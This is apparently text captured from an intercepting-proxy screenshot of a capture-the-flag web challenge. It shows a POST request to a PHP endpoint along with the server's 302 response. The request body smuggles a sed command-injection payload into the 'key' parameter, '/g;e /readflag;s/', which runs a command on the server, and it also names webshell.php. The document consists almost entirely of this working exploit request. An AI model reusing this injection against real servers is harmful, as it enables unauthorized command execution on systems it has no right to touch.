 请求
美化 Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 117.50.175.234:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://117.50.175.234:8001
10 Connection: close
11 Referer: http://117.50.175.234:8001/
12 Upgrade-Insecure-Requests: 1
13
14 language=PHP&method=POST&key=/g;e
/readflag;s/&filename=webshell.php
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 30 Dec 2023 03:06:08 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Location:
download.php?file=/tmp/dxnb3wse0rs972t9&filename=webshell.ph
p
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10